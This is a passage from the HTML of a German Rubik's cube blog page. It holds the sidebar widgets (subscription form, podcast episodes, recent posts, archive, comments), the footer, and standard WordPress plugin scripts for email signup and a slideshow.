			</li><li id="email-subscribers-form-2" class="widget-container widget_email-subscribers-form"><h3 class="widget-title"> E-Mail-Benachrichtigungen </h3><div class="emaillist" id="es_form_f1-n1"><form action="/tag/twisty-puzzles/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_692061a437a45" data-source="ig-es" data-form-id="1"><div class="es_caption">Lass Dich automatisch informieren, sobald hier neue Artikel erscheinen:</div><div class="es-field-wrap"><label>Name<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">E-Mail*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="5ed597fd412f" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="3923" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://freshcuber.de/meine-sammlung/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-692061a437a45" value="1bbe1e1449" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Please leave this field empty.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_692061a437a45" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://freshcuber.de/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_692061a437a45" role="alert" aria-live="assertive"></span></div></li><li id="media_image-3" class="widget-container widget_media_image"><a href="https://freshcuber.de/wp-content/uploads/2018/05/freshcuber-stopmo320ms.gif"><img class="image " src="https://freshcuber.de/wp-content/uploads/2018/05/frescuber900x600-300x200.jpg" alt="" width="900" height="600" decoding="async" loading="lazy" /></a></li><li id="podlove_recent_episodes_widget-2" class="widget-container widget_podlove_recent_episodes_widget"><h3 class="widget-title">Freshcuber-Podcast</h3><ul style='list-style-type: none;'>				<li>
										<p>
						<a href="https://freshcuber.de/fcp37/">FCP37: Treffen in Köln, Competitions in Gütersloh, das WCA Advisory Council</a><br />
						<i class="podlove-icon-calendar"></i> 9. Mai 2022						<br /><i class='podlove-icon-time'></i> 28Minuten					</p>
									</li>
							<li>
										<p>
						<a href="https://freshcuber.de/fcp36/">FCP36: AMA-Interview mit Roland Frisch, dem FreshCuber</a><br />
						<i class="podlove-icon-calendar"></i> 18. Februar 2022						<br /><i class='podlove-icon-time'></i> 1Stunde13Minuten					</p>
									</li>
							<li>
										<p>
						<a href="https://freshcuber.de/fcp35/">FCP35: Competitions im November, MoYu WRM 2021</a><br />
						<i class="podlove-icon-calendar"></i> 16. Dezember 2021						<br /><i class='podlove-icon-time'></i> 45Minuten					</p>
									</li>
			</ul></li>
		<li id="recent-posts-4" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Neueste Beiträge</h3>
		<ul>
											<li>
					<a href="https://freshcuber.de/wp-global-styles-twentyten/">Custom Styles</a>
									</li>
											<li>
					<a href="https://freshcuber.de/fcp37/">FCP37: Treffen in Köln, Competitions in Gütersloh, das WCA Advisory Council</a>
									</li>
											<li>
					<a href="https://freshcuber.de/freshcuber-wordpress-com/">Dieser Blog hat eine neue Adresse: freshcuber.wordpress.com</a>
									</li>
											<li>
					<a href="https://freshcuber.de/fcp36/">FCP36: AMA-Interview mit Roland Frisch, dem FreshCuber</a>
									</li>
											<li>
					<a href="https://freshcuber.de/neue-artikel-neuer-blog/">Neue Artikel im neuen Freshcuber-Blog</a>
									</li>
											<li>
					<a href="https://freshcuber.de/podcast35/">Freshcuber-Podcast, Folge 35</a>
									</li>
											<li>
					<a href="https://freshcuber.de/fcp35/">FCP35: Competitions im November, MoYu WRM 2021</a>
									</li>
											<li>
					<a href="https://freshcuber.de/moyu-rs3m-maglev/">Mein erster Transrapid-Cube</a>
									</li>
					</ul>

		</li><li id="archives-4" class="widget-container widget_archive"><h3 class="widget-title">Archiv</h3>
			<ul>
					<li><a href='https://freshcuber.de/2022/05/'>Mai 2022</a>&nbsp;(1)</li>
	<li><a href='https://freshcuber.de/2022/01/'>Januar 2022</a>&nbsp;(1)</li>
	<li><a href='https://freshcuber.de/2021/12/'>Dezember 2021</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2021/11/'>November 2021</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2021/10/'>Oktober 2021</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2021/09/'>September 2021</a>&nbsp;(1)</li>
	<li><a href='https://freshcuber.de/2021/08/'>August 2021</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2021/07/'>Juli 2021</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2021/06/'>Juni 2021</a>&nbsp;(12)</li>
	<li><a href='https://freshcuber.de/2021/05/'>Mai 2021</a>&nbsp;(9)</li>
	<li><a href='https://freshcuber.de/2021/04/'>April 2021</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2021/03/'>März 2021</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2021/01/'>Januar 2021</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/12/'>Dezember 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/11/'>November 2020</a>&nbsp;(8)</li>
	<li><a href='https://freshcuber.de/2020/10/'>Oktober 2020</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2020/09/'>September 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/08/'>August 2020</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2020/07/'>Juli 2020</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2020/06/'>Juni 2020</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2020/05/'>Mai 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/04/'>April 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/03/'>März 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/02/'>Februar 2020</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2020/01/'>Januar 2020</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/12/'>Dezember 2019</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2019/11/'>November 2019</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/10/'>Oktober 2019</a>&nbsp;(4)</li>
	<li><a href='https://freshcuber.de/2019/09/'>September 2019</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2019/08/'>August 2019</a>&nbsp;(5)</li>
	<li><a href='https://freshcuber.de/2019/07/'>Juli 2019</a>&nbsp;(2)</li>
	<li><a href='https://freshcuber.de/2019/06/'>Juni 2019</a>&nbsp;(14)</li>
	<li><a href='https://freshcuber.de/2019/05/'>Mai 2019</a>&nbsp;(10)</li>
	<li><a href='https://freshcuber.de/2019/04/'>April 2019</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/03/'>März 2019</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2019/02/'>Februar 2019</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2019/01/'>Januar 2019</a>&nbsp;(6)</li>
	<li><a href='https://freshcuber.de/2018/12/'>Dezember 2018</a>&nbsp;(10)</li>
	<li><a href='https://freshcuber.de/2018/11/'>November 2018</a>&nbsp;(7)</li>
	<li><a href='https://freshcuber.de/2018/10/'>Oktober 2018</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2018/09/'>September 2018</a>&nbsp;(33)</li>
	<li><a href='https://freshcuber.de/2018/08/'>August 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/07/'>Juli 2018</a>&nbsp;(3)</li>
	<li><a href='https://freshcuber.de/2018/06/'>Juni 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/05/'>Mai 2018</a>&nbsp;(10)</li>
	<li><a href='https://freshcuber.de/2018/04/'>April 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/03/'>März 2018</a>&nbsp;(11)</li>
	<li><a href='https://freshcuber.de/2018/02/'>Februar 2018</a>&nbsp;(7)</li>
	<li><a href='https://freshcuber.de/2018/01/'>Januar 2018</a>&nbsp;(20)</li>
	<li><a href='https://freshcuber.de/2017/12/'>Dezember 2017</a>&nbsp;(43)</li>
			</ul>

			</li><li id="metaslider_widget-3" class="widget-container widget_metaslider_widget"><div id="metaslider-id-1568" style="max-width: 240px;" class="ml-slider-3-102-0 metaslider metaslider-responsive metaslider-1568 ml-slider ms-theme-nivo-bar no-text no-text" role="region" aria-label="AllTheCubes Widget" data-height="240" data-width="240">
    <div id="metaslider_container_1568">
        <ul id='metaslider_1568' class='rslides'>
        </ul>
        
    </div>
</div></li><li id="recent-comments-5" class="widget-container widget_recent_comments"><h3 class="widget-title">Neueste Kommentare</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2021/05/22/giiker-supercube/" class="url" rel="ugc external nofollow">Die Supercube App für den Giiker Smartcube | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/giiker-supercube/#comment-3074">Die Supercube App für den Giiker Smartcube</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2021/04/18/gigaminx-megaminx-superflip/" class="url" rel="ugc external nofollow">Gigaminx und Familie, Megaminx-Superflip | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/gigaminx-megaminx-superflip/#comment-3073">Gigaminx und Familie, Megaminx-Superflip</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2021/04/17/10jahre-5jahre-1jahr/" class="url" rel="ugc external nofollow">10 Jahre, 5 Jahre, 1 Jahr | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/10jahre-5jahre-1jahr/#comment-3072">10 Jahre, 5 Jahre, 1 Jahr</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2020/11/23/2x2-mirrorcube-tutorial/" class="url" rel="ugc external nofollow">2&#215;2 Mirror Cube Anfängerlösung | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/2x2-mirror-tutorial/#comment-3071">2&#215;2 Mirror Cube Anfängerlösung</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2020/11/11/loesung-maple-leaf-skewb/" class="url" rel="ugc external nofollow">Lösung für den Maple Leaf Skewb | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/loesung-maple-leaf-skewb/#comment-3070">Lösung für den Maple Leaf Skewb</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2019/06/16/cubing-treffen-koeln-2019/" class="url" rel="ugc external nofollow">Zauberwürfel-Workshops und Cubing-Treffen in Köln (2019) | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/cubing-treffen-koeln/#comment-3069">Zauberwürfel-Workshops und Cubing-Treffen in Köln</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2019/05/04/gute-speedcubes-kaufen/" class="url" rel="ugc external nofollow">Gute Speedcubes kaufen | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/gute-speedcubes-kaufen/#comment-3068">Gute Speedcubes kaufen</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://freshcuber.wordpress.com/2018/08/07/shirts-und-tassen/" class="url" rel="ugc external nofollow">Shirts und Tassen | freshcuber.wordpress.com</a></span> bei <a href="https://freshcuber.de/der-freshcuber/shirts-und-tassen/#comment-3067">Shirts und Tassen</a></li></ul></li><li id="search-2" class="widget-container widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://freshcuber.de/">
				<div>
					<label class="screen-reader-text" for="s">Suche nach:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Suchen" />
				</div>
			</form></li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="site-info">
				<a href="https://freshcuber.de/" rel="home">
					Rolands Zauberwürfel-Blog &#8211; freshcuber.de				</a>
				<span role="separator" aria-hidden="true"></span><a class="privacy-policy-link" href="https://freshcuber.de/impressum/datenschutz/" rel="privacy-policy">Datenschutz</a>			</div><!-- #site-info -->

			<div id="site-generator">
								<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress.				</a>
			</div><!-- #site-generator -->

		</div><!-- #colophon -->
	</div><!-- #footer -->

</div><!-- #wrapper -->

<link rel='stylesheet' id='metaslider-responsive-slider-css' href='https://freshcuber.de/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<link rel='stylesheet' id='metaslider-public-css' href='https://freshcuber.de/wp-content/plugins/ml-slider/assets/metaslider/public.css?ver=3.102.0' type='text/css' media='all' property='stylesheet' />
<style id='metaslider-public-inline-css' type='text/css'>
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
@media only screen and (max-width: 767px) { .hide-arrows-smartphone .flex-direction-nav, .hide-navigation-smartphone .flex-control-paging, .hide-navigation-smartphone .flex-control-nav, .hide-navigation-smartphone .filmstrip, .hide-slideshow-smartphone, .metaslider-hidden-content.hide-smartphone{ display: none!important; }}@media only screen and (min-width : 768px) and (max-width: 1023px) { .hide-arrows-tablet .flex-direction-nav, .hide-navigation-tablet .flex-control-paging, .hide-navigation-tablet .flex-control-nav, .hide-navigation-tablet .filmstrip, .hide-slideshow-tablet, .metaslider-hidden-content.hide-tablet{ display: none!important; }}@media only screen and (min-width : 1024px) and (max-width: 1439px) { .hide-arrows-laptop .flex-direction-nav, .hide-navigation-laptop .flex-control-paging, .hide-navigation-laptop .flex-control-nav, .hide-navigation-laptop .filmstrip, .hide-slideshow-laptop, .metaslider-hidden-content.hide-laptop{ display: none!important; }}@media only screen and (min-width : 1440px) { .hide-arrows-desktop .flex-direction-nav, .hide-navigation-desktop .flex-control-paging, .hide-navigation-desktop .flex-control-nav, .hide-navigation-desktop .filmstrip, .hide-slideshow-desktop, .metaslider-hidden-content.hide-desktop{ display: none!important; }}
</style>
<link rel='stylesheet' id='metaslider_nivo-bar_theme_styles-css' href='https://freshcuber.de/wp-content/plugins/ml-slider/themes/nivo-bar/v1.0.0/style.min.css?ver=1.0.0' type='text/css' media='all' property='stylesheet' />
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Bitte gib eine E-Mail Adresse ein","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Erfolgreich angemeldet.","es_email_exists_notice":"Diese E-Mail Adresse ist bereits registriert!","es_unexpected_error_notice":"Entschuldigung! Ein unerwarteter Fehler ist aufgetreten.","es_invalid_email_notice":"Ung\u00fcltige E-Mail Adresse","es_try_later_notice":"Bitte versuche es in K\u00fcrze nochmal"},"es_ajax_url":"https:\/\/freshcuber.de\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.8" id="email-subscribers-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/ml-slider/assets/sliders/responsiveslides/responsiveslides.min.js?ver=3.102.0" id="metaslider-responsive-slider-js"></script>
<script type="text/javascript" id="metaslider-responsive-slider-js-after">
/* <![CDATA[ */
var metaslider_1477 = function($) {
            $('#metaslider_1477').responsiveSlides({ 
                timeout:15000,
                pager:false,
                nav:false,
                pause:true,
                speed:600,
                prevText:"Zurück",
                nextText:"Vor",
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1477');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_1477 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1477, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1477, 1) : metaslider_1477(window.jQuery);
        };
        timer_metaslider_1477();
var metaslider_1568 = function($) {
            $('#metaslider_1568').responsiveSlides({ 
                timeout:5000,
                pager:false,
                nav:false,
                pause:true,
                speed:600,
                prevText:false,
                nextText:false,
                auto:true
            });
            $(document).trigger('metaslider/initialized', '#metaslider_1568');
        };
 jQuery(document).ready(function($) {
 $('.metaslider').attr('tabindex', '0');
 $(document).on('keyup.slider', function(e) {
      if (e.keyCode == 37) {
          $('.prev').trigger('click');
      } else if (e.keyCode == 39) {
          $('.next').trigger('click');
      }
  });
 });
        var timer_metaslider_1568 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_1568, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_1568, 1) : metaslider_1568(window.jQuery);
        };
        timer_metaslider_1568();
/* ]]> */
</script>
<script type="text/javascript" id="metaslider-script-js-extra">
/* <![CDATA[ */
var wpData = {"baseUrl":"https:\/\/freshcuber.de"};
var wpData = {"baseUrl":"https:\/\/freshcuber.de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.102.0" id="metaslider-script-js"></script>
<script type="text/javascript" src="https://freshcuber.de/wp-content/plugins/ml-slider/themes/nivo-bar/v1.0.0/script.js?ver=1.0.0" id="metaslider_nivo-bar_theme_script-js"></script>
</body>
</html>
